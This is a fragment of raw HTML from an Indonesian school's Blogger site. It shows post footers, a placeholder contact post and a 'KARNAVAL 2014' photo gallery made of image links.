<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-10T20:32:00-08:00'>20.32</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=3917295514675895980&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 07 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/kontak.html'>
<img alt="Kontak" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Kontak">
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/kontak.html'>
Kontak
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-07T16:10:00-08:00'>16.10</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/KONTAK?max-results=5' rel='tag nofollow'>KONTAK</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/kontak.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3716760254467386607'>Maaf halaman masih belum tersedia</div>
<script type='text/javascript'>createSnippet("summary3716760254467386607");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/kontak.html&title=Kontak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/kontak.html&title=Kontak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/kontak.html&title=Kontak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/kontak.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/kontak.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/kontak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-07T16:10:00-08:00'>16.10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/kontak.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=3716760254467386607&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/KONTAK' rel='tag'>KONTAK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 05 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHSx_mzwFXmnLM-XYvjFX98TtjaVYvDsja4nr9rAxWa3tWbzqKOFzve91B97tIaTkhcLJm3VGckYCbJoqATWNbPW8E0IBH0r_wqPaY3YuxLIxMOqhDNK01A0RE38rBDzJ8TWolZqsE3c/s72-c/101_0759.JPG",'KARNAVAL 2014'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>
KARNAVAL 2014
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:46:00-08:00'>16.46</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN?max-results=5' rel='tag nofollow'>LAIN LAIN</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary1374711730921741716'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHSx_mzwFXmnLM-XYvjFX98TtjaVYvDsja4nr9rAxWa3tWbzqKOFzve91B97tIaTkhcLJm3VGckYCbJoqATWNbPW8E0IBH0r_wqPaY3YuxLIxMOqhDNK01A0RE38rBDzJ8TWolZqsE3c/s1600/101_0759.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHSx_mzwFXmnLM-XYvjFX98TtjaVYvDsja4nr9rAxWa3tWbzqKOFzve91B97tIaTkhcLJm3VGckYCbJoqATWNbPW8E0IBH0r_wqPaY3YuxLIxMOqhDNK01A0RE38rBDzJ8TWolZqsE3c/s1600/101_0759.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd04lQEMkgrjG_eMOz7CtjpFu4ZBaZLkohF4MOIO7rJVEnC_aKbGr3n27H1Qdd8xVtNBu1W-n7IueEAgsDkdN4hy8ccww0ixv9j65HXpnKr1St0lPThKMXfBj7VWvlCN2y5igX6WzeXY/s1600/101_0848.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd04lQEMkgrjG_eMOz7CtjpFu4ZBaZLkohF4MOIO7rJVEnC_aKbGr3n27H1Qdd8xVtNBu1W-n7IueEAgsDkdN4hy8ccww0ixv9j65HXpnKr1St0lPThKMXfBj7VWvlCN2y5igX6WzeXY/s1600/101_0848.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0Km8PRFO32BdXELOatbUxcGwmBE33vO7pa7x4EAAWlhO07gyizGc-93UpUjzZLX2uKW19Vl7V-MDguu2oQC9qeqGzyvset3wewrKVxex33f740pTJz_c5w580ljaPpyjfeCg19K7UBA/s1600/101_0847.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0Km8PRFO32BdXELOatbUxcGwmBE33vO7pa7x4EAAWlhO07gyizGc-93UpUjzZLX2uKW19Vl7V-MDguu2oQC9qeqGzyvset3wewrKVxex33f740pTJz_c5w580ljaPpyjfeCg19K7UBA/s1600/101_0847.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKrACg85_VuTDI9lc137thfIRG3mnTlvQ7R70H1mmD-PHEUJeotNPA3v5ZeQ5dOmzARIrvJhRmvUr5RY38hYchz_6BWjPXJE7EpSPO1OFPGBVvsgK2pXr2neMybL2tGY2i-_AicN6jCcE/s1600/101_0843.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKrACg85_VuTDI9lc137thfIRG3mnTlvQ7R70H1mmD-PHEUJeotNPA3v5ZeQ5dOmzARIrvJhRmvUr5RY38hYchz_6BWjPXJE7EpSPO1OFPGBVvsgK2pXr2neMybL2tGY2i-_AicN6jCcE/s1600/101_0843.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCz97h21kVWIcohPay2gimcNxojtMu2cCG8TT14LeITPalWHYWyl4O84OoDXTCE1JCZg5hAnuAm1_ASFiprqAn1tW1Ju28mcdURJuLyymYn-I02Phemdc28hoDzVyr7GyadsOAA2aRKo/s1600/101_0784.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCz97h21kVWIcohPay2gimcNxojtMu2cCG8TT14LeITPalWHYWyl4O84OoDXTCE1JCZg5hAnuAm1_ASFiprqAn1tW1Ju28mcdURJuLyymYn-I02Phemdc28hoDzVyr7GyadsOAA2aRKo/s1600/101_0784.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQ2quJlY8moHIdE2TXDT-zC3c5d00H7sOpJtTMrRcYHt8ku7gYPiKCWM14htCdIIuJljRTjs9CJfSKmb2sA_B8MF3i3e63-0LKS8TFsZWq0MOlG1TSYlHsAvlIVKOsmygGWycrkUN_LE/s1600/101_0785.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQ2quJlY8moHIdE2TXDT-zC3c5d00H7sOpJtTMrRcYHt8ku7gYPiKCWM14htCdIIuJljRTjs9CJfSKmb2sA_B8MF3i3e63-0LKS8TFsZWq0MOlG1TSYlHsAvlIVKOsmygGWycrkUN_LE/s1600/101_0785.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HfJT4Quzhd7XIR_yxves8BTTRpdDrGZrhjTSfB7XA1JbD-9JIWMsFepgEOCTLyvQj768Mp4kq5MIinveQGQWXsS-AFMBPaLCcl7CDydYIG-AxDmyuQXtIe_G-LqnG5EI4Oy8tmgGIgQ/s1600/101_0823.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HfJT4Quzhd7XIR_yxves8BTTRpdDrGZrhjTSfB7XA1JbD-9JIWMsFepgEOCTLyvQj768Mp4kq5MIinveQGQWXsS-AFMBPaLCcl7CDydYIG-AxDmyuQXtIe_G-LqnG5EI4Oy8tmgGIgQ/s1600/101_0823.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCzGWi_Rwnw41-m47P37IOw6crmheR3uBiN-echIyanuWtO_26CqWZ424wIjgi6fN8IW7WM-l_8yOgdad-fqDnAX41t_d771kTZoFpnK6qJUlUdpeQSSkTEP98t_PGFapWahB3vr4kvQg/s1600/101_0827.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCzGWi_Rwnw41-m47P37IOw6crmheR3uBiN-echIyanuWtO_26CqWZ424wIjgi6fN8IW7WM-l_8yOgdad-fqDnAX41t_d771kTZoFpnK6qJUlUdpeQSSkTEP98t_PGFapWahB3vr4kvQg/s1600/101_0827.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdgYr3nssueLSAAeJHZ6Pb6Xo2YK3BaX3bybj-BDWUccG4Pw8ylotYYi0kS6ysqZbtWnkMR6X1CpMhOnMIjY3xTW3RYSxrONfphigiqpjkw8xGAfkHO2QbCpRRGhQyOrzvJWDD5N9-c9U/s1600/101_0781.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdgYr3nssueLSAAeJHZ6Pb6Xo2YK3BaX3bybj-BDWUccG4Pw8ylotYYi0kS6ysqZbtWnkMR6X1CpMhOnMIjY3xTW3RYSxrONfphigiqpjkw8xGAfkHO2QbCpRRGhQyOrzvJWDD5N9-c9U/s1600/101_0781.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeMsA07YKrDC5I2XyOhooxFRd7WQsDUQvMzk9isxMbGms0hKhu534QIDVfAQhW-uRd6deI34hpWXoxvvDHIWoNDL_xNy_iAewWHLo0CCbwyjO0YI6GezpjVGBsHYb6Zt00D4Lqzb4JyOI/s1600/101_0780.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeMsA07YKrDC5I2XyOhooxFRd7WQsDUQvMzk9isxMbGms0hKhu534QIDVfAQhW-uRd6deI34hpWXoxvvDHIWoNDL_xNy_iAewWHLo0CCbwyjO0YI6GezpjVGBsHYb6Zt00D4Lqzb4JyOI/s1600/101_0780.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikuz4e2BC_SoXqCmEzuBT3YVNazJIxPuZchQRqDY-Mf7sFZil6poahT_b-gCgBrU_0evYA-ZS6ux5lKl8bHAzQaSNbSzZWc3ult41XdGEy1PrtGrpyuiA4LOcRt6vTkiqA1416bkspfdo/s1600/101_0779.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikuz4e2BC_SoXqCmEzuBT3YVNazJIxPuZchQRqDY-Mf7sFZil6poahT_b-gCgBrU_0evYA-ZS6ux5lKl8bHAzQaSNbSzZWc3ult41XdGEy1PrtGrpyuiA4LOcRt6vTkiqA1416bkspfdo/s1600/101_0779.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-bZGF_aY2XgdZXDGSkc_0rU9o_Bya1eWqipWzKcSyUMd6_wlgXWlykyDKO1bE2J0uDhNrt3tASHhGSnfK2ne5XAK1PsLKYfdqYlLBgzd-B6fToLZiUhNZFKGfVZOIfJa7dyItzcGztw/s1600/101_0778.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-bZGF_aY2XgdZXDGSkc_0rU9o_Bya1eWqipWzKcSyUMd6_wlgXWlykyDKO1bE2J0uDhNrt3tASHhGSnfK2ne5XAK1PsLKYfdqYlLBgzd-B6fToLZiUhNZFKGfVZOIfJa7dyItzcGztw/s1600/101_0778.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5w21inbbes4mi2HXMr0NZLP5MqZsQEIAXRCAQYLF04rODv1vvAlLj-NoNGED9FsrI6bFVc4jF81xRba4aLAeCdipOxivFYjGqSIuVcPMplc2Y_NIFg9xvStutIO9yyTjc4Polw9SlX18/s1600/101_0774.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5w21inbbes4mi2HXMr0NZLP5MqZsQEIAXRCAQYLF04rODv1vvAlLj-NoNGED9FsrI6bFVc4jF81xRba4aLAeCdipOxivFYjGqSIuVcPMplc2Y_NIFg9xvStutIO9yyTjc4Polw9SlX18/s1600/101_0774.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfSQ8EYrGAJDt0mXu47d8I6qWH18oNeTM5mi6eBXqo6U6RPbgrZfMIXCIaFkg6tRF93jlcWwm5sPvwRnn89arNKyxJtZ6OGcTPMo41jqaFRtaqiAWllI5Q1q58mcA_AJMn7mP29BAttz8/s1600/101_0775.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfSQ8EYrGAJDt0mXu47d8I6qWH18oNeTM5mi6eBXqo6U6RPbgrZfMIXCIaFkg6tRF93jlcWwm5sPvwRnn89arNKyxJtZ6OGcTPMo41jqaFRtaqiAWllI5Q1q58mcA_AJMn7mP29BAttz8/s1600/101_0775.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyKuBPYH-ojLWCDCfxuqiTTS_hhtW7PbfbQ7ddfgJwucLZ0YZbus1nHv-GbAYVPOChE0z3hhVVz4SC2XnGIApyQWwD2k6Ud3fabw5EU8Wb28Oq5gQ6jM1UN9Ly0d3APw-qrTNdvELB9Ig/s1600/101_0776.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyKuBPYH-ojLWCDCfxuqiTTS_hhtW7PbfbQ7ddfgJwucLZ0YZbus1nHv-GbAYVPOChE0z3hhVVz4SC2XnGIApyQWwD2k6Ud3fabw5EU8Wb28Oq5gQ6jM1UN9Ly0d3APw-qrTNdvELB9Ig/s1600/101_0776.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh89DtMbgljB16NDoNzSSIscDjvshiucEy_I_51ylfFxPwC7U3UMS63aIWpQx5fKaFGTeS3T-6xvb1-QIlwcpYrm1qKfDHO1RgfBY45Z3xU_2A-A9A6mqKeRtED5DFWmB8ASYaO_lm_OSc/s1600/101_0777.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh89DtMbgljB16NDoNzSSIscDjvshiucEy_I_51ylfFxPwC7U3UMS63aIWpQx5fKaFGTeS3T-6xvb1-QIlwcpYrm1qKfDHO1RgfBY45Z3xU_2A-A9A6mqKeRtED5DFWmB8ASYaO_lm_OSc/s1600/101_0777.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhff4WGhlsr8dF1XTRyViLOPHLGOdU4wOfbzzjZ6NHYZXekKoOFX3bPlNby5zBOLsB_AtpzGykRt1W3myIww-Rqx0Xmw3f4OBGNhBojkMIRq6yi9Nhbl-QhtRwiPaDlAk75NmG2epY7BYI/s1600/101_0773.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhff4WGhlsr8dF1XTRyViLOPHLGOdU4wOfbzzjZ6NHYZXekKoOFX3bPlNby5zBOLsB_AtpzGykRt1W3myIww-Rqx0Xmw3f4OBGNhBojkMIRq6yi9Nhbl-QhtRwiPaDlAk75NmG2epY7BYI/s1600/101_0773.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjonGW84Z9tbp81E2BQw3Fyfp0u2zgJEY4qkjAm6krbENAgFOEFLaQ1LFfBw5M4_kIxTdsyCAG6ZciQFPDEAH6hYKYkHyOnfiPaV1x-WEumdntCfV2IQTvRJ-WlisJh-ROB5GE0IW7f0Uw/s1600/101_0771.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjonGW84Z9tbp81E2BQw3Fyfp0u2zgJEY4qkjAm6krbENAgFOEFLaQ1LFfBw5M4_kIxTdsyCAG6ZciQFPDEAH6hYKYkHyOnfiPaV1x-WEumdntCfV2IQTvRJ-WlisJh-ROB5GE0IW7f0Uw/s1600/101_0771.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxNWfPT54YcfQTaIZ4D2ldkOQ1qZil9Q14PVi3_oFr8Ozoh3N9_lvIgL3xSOd_MbGByfxsFdUxhMEQ90_JUicsTgXhMTWn_GQXxafBbbJIBUdabTw50HjxhVTmiYh_JmNqfz5ANDkjGQ/s1600/101_0770.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxNWfPT54YcfQTaIZ4D2ldkOQ1qZil9Q14PVi3_oFr8Ozoh3N9_lvIgL3xSOd_MbGByfxsFdUxhMEQ90_JUicsTgXhMTWn_GQXxafBbbJIBUdabTw50HjxhVTmiYh_JmNqfz5ANDkjGQ/s1600/101_0770.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9dVYW1WmMJQS7bxulHRyBdL4B0wvnQa3UX4QqbyjVX0WQJqGBSHP__mGsiw7yod1Z1pvMr4yw2hePtKQ9il9lQjalhFYvBi1Rqc29YbptA75OAZk5n8oZpDt5-un9R9oCjzWZQEVbAlM/s1600/101_0765.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9dVYW1WmMJQS7bxulHRyBdL4B0wvnQa3UX4QqbyjVX0WQJqGBSHP__mGsiw7yod1Z1pvMr4yw2hePtKQ9il9lQjalhFYvBi1Rqc29YbptA75OAZk5n8oZpDt5-un9R9oCjzWZQEVbAlM/s1600/101_0765.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0LeQ4_mRY-PqJBGfRqD9xbmtestzVVf3z8GSLLtNda-7I5i8n_JDmzIqAgxBwmdlXC7hbxK1xXRHaJUukhSMLZqggMJdA1ubBXXERYOB0cfBozjxHDSMLKuntCtJ8N5dr69H9pEDUJUs/s1600/101_0762.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0LeQ4_mRY-PqJBGfRqD9xbmtestzVVf3z8GSLLtNda-7I5i8n_JDmzIqAgxBwmdlXC7hbxK1xXRHaJUukhSMLZqggMJdA1ubBXXERYOB0cfBozjxHDSMLKuntCtJ8N5dr69H9pEDUJUs/s1600/101_0762.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
